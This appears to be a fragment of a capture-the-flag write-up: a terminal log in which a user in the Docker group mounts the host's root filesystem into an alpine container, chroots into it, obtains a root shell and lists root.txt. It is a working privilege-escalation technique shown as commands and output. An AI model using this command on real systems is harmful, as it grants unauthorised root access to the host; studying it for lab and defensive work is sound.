 $ docker images
REPOSITORY   TAG       IMAGE ID       CREATED        SIZE
alpine       latest    d7d3d98c851f   6 months ago   5.53MB
$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cd /root
# ls
root.txt
#